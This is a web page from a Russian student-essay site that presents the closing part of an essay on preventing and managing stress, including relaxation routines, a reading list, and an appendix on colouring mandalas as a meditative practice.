<p> Дыхание спокойного и уравновешенного человека существенно отличается от дыхания человека в состоянии стресса. Таким образом, по ритму дыхания можно определить психическое состояние человека. Ритмичное дыхание успокаивает нервы и психику; продолжительность отдельных фаз дыхания не имеет значения — важен ритм. От правильного дыхания в значительной мере зависит здоровье человека, а значит, и продолжительность жизни. И если дыхание является врожденным безусловным рефлексом, то, следовательно, его можно сознательно регулировать. Чем медленнее и глубже, спокойнее и ритмичнее мы дышим, чем скорее мы привыкнем к этому способу дыхания, тем скорее он станет составной частью нашей жизни. </p>
<div class="anonswords posin7">5 стр., 2299 слов</div>

<h3 class="anons"><a href="https://psychoexpert.ru/referat/sposobyi-borbyi-so-stressom/">Стресс и борьба с ним</a></h3>

<p class="anons"> ... со стрессом. Определение типа дыхания Проверить, какой тип дыхания свойственен вам в обычных условиях, можно следующим способом: ... стресса. Его не бывает только у мертвых. Стрессом надо управлять. Управляемый стресс несет в себе аромат и вкус жизни". Стресс и методы по борьбе ... реферата, как же преодолеть стресс. 1. Что такое стресс? Стрессом ...  ее помощью преодолевать вредные последствия стресса, внушать  ...  </p>
<h2><span id="lwptoc15">  Методы профилактики стресса </span></h2>
<p> Образ жизни — это наша повседневная жизнь с раннего утра до позднего вечера, каждую неделю, каждый месяц, каждый год. Составными частями активного и релаксационного образа жизни являются и начало трудового дня, и режим питания, и двигательная активность, и качество отдыха си сна, и взаимоотношения с окружающими, и реакция на стресс, и многое другое. Именно от нас зависит, каким будет наш образ жизни — здоровым, активным или же нездоровым, пассивным. </p>
<p> Если нам удастся положительно повлиять на свои основные жизненные принципы, добиться того, чтобы релаксация и концентрация стали составной частью нашего образа жизни, то мы станем уравновешеннее и будем более спокойно реагировать на стрессогенные факторы. Необходимо знать, что мы в состоянии сознательно воздействовать на те или иные процессы, происходящие в организме, т.е. обладаем способностью ауторегуляции. </p>
<p> Можно выделить четыре основных метода профилактики стресса с <a href="https://psychoexpert.ru/referat/psihicheskaya-relaksatsiya/" title="Реферат, Понятие «релаксация»">помощью ауторегуляции: релаксация</a>, противострессовая «переделка» дня, оказание первой помощи при остром стрессе и аутоанализ личного стресса. </p>
<p> Использование этих методов при необходимости доступно каждому. О релаксации мы уже говорили, поэтому рассмотрим три других метода. </p>
<p> Очень часто люди при возвращении домой переносят свою рабочую активность, возбужденность в семью. Что же нужно, чтобы избавиться от своих дневных впечатлений и, переступив порог дома, не вымещать на домашних свое плохое настроение? Ведь таким образом мы приносим домой стресс, а виной всему — наше неумение отрешиться от накопившихся за день впечатлений. Прежде всего, нужно установить хорошую традицию: возратившись домой с работы или учебы, сразу же проводить релаксацию. </p>
<p> Вот несколько рекомендуемых способов релаксации за 10 минут. </p>
<p> Сядьте в кресло, расслабьтесь и спокойно отдохните. Или же сядьте поудобнее на стул и примите релаксационную «позу кучера». Заварите себе крепкого чая или сварите кофе. Растяните их на 10 минут, старайтесь в этот отрезок времени ни о чем серьезном не думать. Включите магнитофон и послушайте свою любимую музыку. Наслаждайтесь этими чудесными мгновениями. Постарайтесь полностью погрузиться в музыку, отключившись от ваших мыслей. Если ваши близкие дома, выпейте чай или кофе вместе с ними и спокойно побеседуйте о чем-нибудь. Не решайте свои проблемы сразу же по возвращении домой: в состоянии усталости, разбитости это очень трудно, а порой невозможно. Выход из тупикового положения вы сможете найти после того, как пройдет немного времени и спадет напряжение трудового дня. Наполните ванну не очень горячей водой и полежите в ней. В ванне проделайте успокаивающие дыхательные упражнения. Сделайте глубокий вдох через сомкнутые губы, опустите нижнюю часть лица и нос в воду и сделайте очень медленный выдох. Постарайтесь выдыхать как можно дольше (выдох с сопротивлением).</p>
<p>Представьте себе, что с каждым выдохом общее напряжение, накопившееся за день, постепенно спадает. </p>
<p> Погуляйте на свежем воздухе. </p>
<p> Наденьте спортивный костюм, кроссовки и побегайте эти 10 минут. </p>
<p> Очень важно, чтобы инициатива таких «переделок» дня исходила от нас самих. Необходимо предупредить своих близких, что в это короткий период времени мы забываем о своих домашних обязанностях и попробовать провести эти 10 минут вместе с ними. На свежую голову на решение всех домашних проблем потребуется гораздо меньше нервной и физической энергии. </p>
<h2><span id="lwptoc16">  Заключение </span></h2>
<p> Исходя из вышесказанного, можно еще раз убедиться, что стресс в нашей жизни неизбежен, всегда есть опасность попасть под его влияние. Это касается и стресса тоже, в слишком больших «дозах» и он способен нанести вред психике. </p>
<p> Но при этом не может не радовать то, что на сегодняшний момент существуют способы не только избежать стресса, но и принять превентивные меры, что, как известно, гораздо проще и полезней. В процессе работы рассматриваемые автором методы были апробированы на себе, в результате чего можно смело заявить следующее: если регулярно применять эти методы, и, что обязательно, очень желать достигнуть равновесия, то можно вполне оптимизировать свой стресс, во всяком случае, минимизировать его до уровня, не причиняющего вред психике. </p>
<p> Однако, на взгляд автора, зацикливаться на исключении из своей жизни даже малейшего стресса, не стоит. Ведь, как показывают современные исследования с помощью стресса можно бороться с депрессией. </p>
<p> Стресс первоначально предназначен для того, чтобы помочь нам драться или бежать. С точки зрения мозга, если вы куда-то бежите, то вы, наверное, удираете от тигра. Вам нужно помочь, запустив стрессорную реакцию: улучшить кровоснабжение мышц, поднять уровень сахара в крови и еще (самое главное для нашей задачи) повысить уровень эндорфинов (это гормоны счастья), чтобы, если тигр все-таки откусит вам ногу, вы не умерли от болевого шока. А если вы на самом деле просто так бегаете в парке и тигр вас не догоняет, то все эти невостребованные эндорфины расходуются на эйфорию — получается маленький и безопасный героиновый кайф. </p>
<p> Мозг выбрасывает гормон счастья, когда организм сталкивается с рукотворными стрессовыми ситуациями: допустим, вы пошли попариться в бане, нырнули в прорубь или покатались на американских горках. А еще щедрая порция эндорфина вам обеспечена, если вы решили стать донором и сдать кровь. Мозг уверен: потеря крови связана с тяжелой раной и организму нужно обезболивающее, чтобы он смог продолжить борьбу за жизнь. Так что наградой за доброе дело вам будет ощущение, что жизнь удалась. </p>
<h2><span id="lwptoc17">  Список используемой литературы </span></h2>
<p> [Электронный ресурс]//URL: https://psychoexpert.ru/referat/metodyi-optimizatsii-urovnya-stressa/</p>
<p> Карташова Л.В., Никонова Т.В., Соломанидина Т.О., Организационное поведение: Учебник. — 2е изд., перераб. и доп. — М.: ИНФРА-М, 2007 — 384 с. </p>
<p> Красовский Ю.Д., Организационное поведение: учебник для студентов вузов, обучающихся по специальности 080507 «Менеджмент организации» и 040201 «Социология» / Красовский Ю.Д.- 3-е изд., перераб. и доп. — М.: ЮНИТИ-ДАНА, 2009 — 527 с. </p>
<p> Методы практической социальной психологии: Диагностика. Консультация. Тренинг: Учебное пособие для вузов / Ю.М. Жуков, А.К. Ерофеев, С.А. Липатов и др.; Под ред. Ю.М. Жукова. — М.: Аспект Пресс, 2004 — 256 с. </p>
<p> Морозов А.В., Деловая психология. Курс лекций: Учебник для высших и средних специальных учебных заведений. Спб.: Издательство Союз, 2000 — 576 с. </p>
<p> Семенов А.К., Маслова Е.Л., Психология и этика менеджмента и бизнеса: Учебное пособие. — 5-е изд., испр. и доп. — М.: Издательско-торговая корпорация «Дашков и К» 2008 — 276 с. </p>
<p> Стёганцев А. В. «Стресс-менеджмент для финансистов: время пришло!», журнал «Управление кредитной организацией», Москва, февраль 2008. </p>
<p> Хэйс Н., Популярная прикладная психология / Ники Хэйс. — Пер. с англ. Н. Буравовой — М.: ФАИР-ПРЕСС, 2005 — 368 с. </p>
<p> Приложение 1 </p>
<p> Мои способы борьбы со стрессом. </p>
<p> Описанные в настоящей работы методы автором начали использоваться совсем недавно. </p>
<p> В силу имеющейся дурной привычки автор использовал в первую очередь известный способ — «закуривать» стресс, а также излюбленный вариант многих женщин — «заедать» его. </p>
<p> В настоящее время автором практикуется, и весьма успешно, погружение в медитативное состояние посредством раскрашивания мандал. </p>
<p> К. Юнг один из первых познакомил мир с мандалой. Он использовал мандалы для психологической работы с пациентами. Длительное время он сам и его пациенты рисовали мандалы и следили за тем, как происходит трансформация возникающих образов. </p>
<p> Рисование мандал помогает раскрыть образы, изучить язык самости, стремящиеся проникнуть из бессознательного. Мандала способна открыть внутренний мир человека. </p>
<p> <u> Мандала</u>  означает важнейший религиозный символ — «круг». Круг — самый особый символ жизни, которая находится между забвением в формальностях и материализме, с одной стороны и с другой стороны это идеалистический путь бегства из реального мира. </p>
<p> Раскрашивание мандал представляет собой целый ритуал, который можно сравнить с танцем карандашами вокруг священного круга. Раскрашивая мандалы, человек начинает свой путь, он идет за каждой линией рисунка, оставляя цветные следы. Он уединяется и погружается в границах картинки и открывается тому, что он здесь находит. Существует особая магия в том, чтобы точно следовать линиям рисунка. </p>
<p> Мандала не требует совершенства, она уже совершенна. Частично раскрашенная мандала уже обладает определенной силой, даже те места, которые остались белыми, не закрашенными, могут больше засветиться по глубине, знанием о нас и наших силах. Один и тоже рисунок мандалы может быть раскрашен по-разному, если вы это делали в разное время. </p>
<p> Раскрашивание мандал нужно проводить в тишине, только тишина поможет найти путь внутрь, к центру. Поиск центра является поиском целостности, устранения противоречий. Внутренний мир наполнится силой, энергией, покоем и уравновешенностью. </p>
<p> При раскрашивании мандал не существует никаких правил. В процессе раскрашивания можно начинать от центра или наоборот двигаться от края к центру, идти почасовой стрелки или против, можно начать раскрашивания в нескольких местах. Можно найти много разных путей, для того чтобы познать тайну круга. Кроме этого совсем не обязательно заполнять цветами все пространство мандалы. Те люди, которые длительное время занимаются закрашиванием мандал, говорят об их прозрачности. Они оставляют много не закрашенного места в рисунке. стресс релаксация напряжение </p>
<p> После того как рисунок будет закончен, необходимо держать его перед глазами, обдумывая символы возникающие из глубины вашего подсознания. </p>
<p> Вы проделали огромную работу, ваше сознание благодарно за то внимание, которое вы ему уделили. Работа с мандалой помогает в развитии интуиции, приводит к осознанным сновидениям или другому интересному мистическому опыту. </p>
<div class="related"><h3>Примеры похожих учебных работ</h3><div style="width: 48%; float: left; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/kontrolnaya/krizisnyie-perejivaniya-detey-i-podrostkov/">Кризисные состояния у детей и подростков: направления работы школьного психолога</a></h4><p> ...  8. Взаимодействие семьи и школы по профилактике и преодолению кризисных состояний у детей и подростков Итоговая работа Лекция 8 ВЗАИМОДЕЙСТВИЕ СЕМЬИ И ШКОЛЫ ПО ПРОФИЛАКТИКЕ И ПРЕОДОЛЕНИЮ КРИЗИСНЫХ СОСТОЯНИЙ У ДЕТЕЙ И ПОДРОСТКОВ М Сверхзадача такой ... </p></div>
<div style="width: 48%; float: left; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/kursovaya/pedagogicheskie-metodyi-v-rabote-sotsialnogo-pedagoga-kursovaya/">Методы и формы работы социального педагога в общеобразовательном учреждении</a></h4><p> ... -педагогической работе со школьниками. Социальный педагог -- педагог-психолог. Данная специализация социальной педагогики получает все большее распространение. В ее основе -- выполнение одновременно функций психолога и социального педагога по работе ... </p></div>
<div style="width: 48%; float: right; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/kontrolnaya/ispolzovanie-psihologicheskih-metodov-v-sotsialnoy-rabote/">Использование психологических методов в социальной работе</a></h4><p> ...  установки, психотравмы, комплексы). Таким образом, в каждой трудной жизненной ситуации содержится психологический компонент, что делает необходимым использование психологических методов в социальной работе. Основная задача, которую ставит перед ... </p></div>
<div style="width: 48%; float: right; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/kontrolnaya/metodyi-ekonomiki-sotsialnoy-rabotyi/">Принципы и методы экономики социальной работы</a></h4><p> ...  на основе принципа экономической самостоятельности. Методы экономики социальной работы это способы достижения социальных целей на основе экономических принципов. Правильность применения методов определяется их эффективностью. Эффективность, в ... </p></div>
<div style="width: 48%; float: left; margin: 0 1%;">
			<h4><a href="https://psychoexpert.ru/kursovaya/sotsialnaya-ekonomicheskaya/">Социально-экономические методы в социальной работе</a></h4><p> ... рыночным отношениям, и социально-экономической поддержки населения. 1. Теоретические основы социально-экономических методов в социальной работе 1 Содержание социально-экономических методов в социальной работе Социальная сфера и экономика воздействуют ... </p></div>
</div>		</div>

				<footer class="entry-meta" aria-label="Мета записи">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Рубрики </span><a href="https://psychoexpert.ru/referat/" rel="category tag">Реферат</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="sphinxrelatedwidget-2" class="widget inner-padding SphinxRelatedWidget"><ul><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/psihologicheskie-aspektyi-stressa/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Психологические аспекты стресса</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/metodyi-preodoleniya-konflikta-i-stressa/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Управление конфликтами и стрессами</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/osnovnyie-metodyi-uspeshnogo-zapominaniyapo-psihologii/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; "Основные методы успешного запоминания."</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/stress-v-rabote-medsestryi/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Стресс в профессиональной деятельности медицинской сестры</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/psihodiagnostika-v-sporte/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; Методы спортивной психодиагностики</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/stress-i-psihologicheskoe-konsultirovanie/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; Стресс и психологическое консультирование</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/osnovnyie-metodyi-samoregulyatsii-psihicheskih-i-fizicheskih-zabolevaniy/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; Основные методы саморегуляции психических и физических заболеваний</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/metodyi-issledovaniya-myishleniya-v-psihologii/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Методы исследования мышления в психологии</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/kursovaya/professionalnyie-konfliktyi-i-stressyi/"  ><span style="background-color: green; color: white; padding: 0px 5px;">курсовая</span>&nbsp; Стрессы и конфликты в профессиональной деятельности</a></li><li><a class="sim_wo" href="https://psychoexpert.ru/referat/osnovnyie-sredstva-ot-stressa-i-nervnogo-napryajeniya/"  ><span style="background-color: olive; color: white; padding: 0px 5px;">реферат</span>&nbsp; Всесторонний научный реферат: Нейробиологические механизмы и доказательные методы регуляции стресса и нервного напряжения</a></li></ul></aside><aside id="menu_sph-2" class="widget inner-padding widget_menu_sph"><div><ul class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Анализ социологических данных/">Анализ социологических данных
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Антропология/">Антропология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Безопасность жизнедеятельности/">Безопасность жизнедеятельности
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Возрастная психология/">Возрастная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Гендерный анализ/">Гендерный анализ
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Демография/">Демография
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Дифференциальная психология/">Дифференциальная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Зарубежная философия/">Зарубежная философия
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Зоопсихология/">Зоопсихология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Истории и теории мировой культуры/">Истории и теории мировой культуры
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Истории русской философии/">Истории русской философии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/История и теория религии/">История и теория религии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/История психологии/">История психологии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Клиническая психология/">Клиническая психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Конфликтология/">Конфликтология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Культурная антропология/">Культурная антропология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Логика/">Логика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Логико-комбинаторные методы/">Логико-комбинаторные методы
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Методологические проблемы психологии/">Методологические проблемы психологии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Методология и методы социологии /">Методология и методы социологии 
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Методы измерения в социологии/">Методы измерения в социологии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Общая психология/">Общая психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Онтологии и теории познания/">Онтологии и теории познания
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Основы нейропсихологии/">Основы нейропсихологии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Основы психодиагностики/">Основы психодиагностики
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Педагогика/">Педагогика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Педагогическая психология/">Педагогическая психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Политология/">Политология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психогенетика/">Психогенетика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психология личности/">Психология личности
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психология сознания/">Психология сознания
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психология труда и инженерная психология/">Психология труда и инженерная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психология /">Психология 
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Психофизиология/">Психофизиология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Современная социальная политика/">Современная социальная политика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Современные теории деятельности и практической рациональности/">Современные теории деятельности и практической рациональности
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная и экономическая антропология/">Социальная и экономическая антропология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная история /">Социальная история 
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная психология/">Социальная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная структура и социальная стратификация/">Социальная структура и социальная стратификация
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная теория и прикладное социальное знание/">Социальная теория и прикладное социальное знание
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная теория семьи и семейных отношений/">Социальная теория семьи и семейных отношений
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социальная философия/">Социальная философия
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социально-экономическое поведение домохозяйств/">Социально-экономическое поведение домохозяйств
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социолингвистика/">Социолингвистика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социологическая теория/">Социологическая теория
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социологическое исследование/">Социологическое исследование
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология/">Социология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология культуры/">Социология культуры
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология маркетинга/">Социология маркетинга
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология науки и научного знания/">Социология науки и научного знания
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология образования/">Социология образования
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология политики/">Социология политики
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология предпринимательства/">Социология предпринимательства
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология профессий/">Социология профессий
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология религии/">Социология религии
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология труда и занятости/">Социология труда и занятости
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Социология хозяйственного развития/">Социология хозяйственного развития
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Специальная психология/">Специальная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Сравнительная психология/">Сравнительная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Физиология высшей нервной деятельности/">Физиология высшей нервной деятельности
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия/">Философия
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия и методология науки/">Философия и методология науки
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия образования/">Философия образования
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия политики и права/">Философия политики и права
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия религии и религиоведения/">Философия религии и религиоведения
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философия языка и коммуникации/">Философия языка и коммуникации
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Философская антропология/">Философская антропология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Экономическая и социальная статистика /">Экономическая и социальная статистика 
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Экономическая социология/">Экономическая социология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Экспериментальная психология/">Экспериментальная психология
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Эстетика/">Эстетика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Этика/">Этика
</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/dis/Этносоциология/">Этносоциология</a></li>
</ul></div></aside><aside id="categories-3" class="widget inner-padding widget_categories">
			<ul>
					<li class="cat-item cat-item-14"><a href="https://psychoexpert.ru/attestatsionnaya/">Аттестационная работа</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://psychoexpert.ru/bakalavrskaya/">Бакалаврская работа</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://psychoexpert.ru/biznes/">Бизнес план</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://psychoexpert.ru/biznes-plan/">Бизнес-план</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://psychoexpert.ru/diplomnaya/">Дипломная работа</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://psychoexpert.ru/domashnyaya/">Домашняя работа</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://psychoexpert.ru/kontrolnaya/">Контрольная работа</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://psychoexpert.ru/kursova/">Курсова робота</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://psychoexpert.ru/kursovaya/">Курсовая работа</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://psychoexpert.ru/kursovoy/">Курсовой проект</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://psychoexpert.ru/magisterskaya/">Магистерская работа</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://psychoexpert.ru/nauchno/">Научно &#8212; исследовательская работа</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://psychoexpert.ru/otchet/">Отчет по практике</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://psychoexpert.ru/referat/">Реферат</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://psychoexpert.ru/semestrovaya/">Семестровая работа</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://psychoexpert.ru/sochinenie/">Сочинение</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://psychoexpert.ru/tvorcheskaya/">Творческая работа</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://psychoexpert.ru/chast/">Часть дипломной работы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://psychoexpert.ru/esse/">Эссе</a>
</li>
			</ul>

			</aside><aside id="pages-2" class="widget inner-padding widget_pages">
			<ul>
				<li class="page_item page-item-28"><a href="https://psychoexpert.ru/about/">О проекте</a></li>
<li class="page_item page-item-3"><a href="https://psychoexpert.ru/privacy-policy/">Политика конфиденциальности</a></li>
<li class="page_item page-item-23"><a href="https://psychoexpert.ru/contacts/">Форма для контактов</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Сайт"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<p style="font-size: 18px">Все документы на сайте представлены в ознакомительных и учебных целях. <br />Вы можете цитировать материалы с сайта с указанием ссылки на источник.</p>
<a href="/about/">О проекте</a> | <a href="/privacy-policy/">Политика конфиденциальности</a> | <a href="/contacts/">Форма для контактов</a><br />
psychoexpert.ru &copy; 2026 				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncopy = function () {var bodyElement = document.body;var selection = getSelection();var link_url = document.URL;var page_link = "<br>Источник: %link%";page_link = page_link.replace("%link%", " " + link_url + " ");var copy_text = selection + page_link;var divElement = document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML = copy_text;selection.selectAllChildren(divElement);window.setTimeout(function() {bodyElement.removeChild(divElement);},0);}</script><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script type="text/javascript">
jQuery(function(f){
    var element = f('.custom-search .search-form');
    f(window).scroll(function(){
        if ( (f(this).scrollTop() > 230 && f(this).scrollTop() < 1630)/* || f(this).scrollTop() > 3030*/) {
            element.addClass("searchform2");
        } else {
            element.removeClass("searchform2");
       }
    });
});
</script><script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
//# sourceURL=generate-smooth-scroll-js-extra
</script>
<script src="https://psychoexpert.ru/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js" id="generate-smooth-scroll-js"></script>
<script id="wpfront-scroll-top-js-extra">
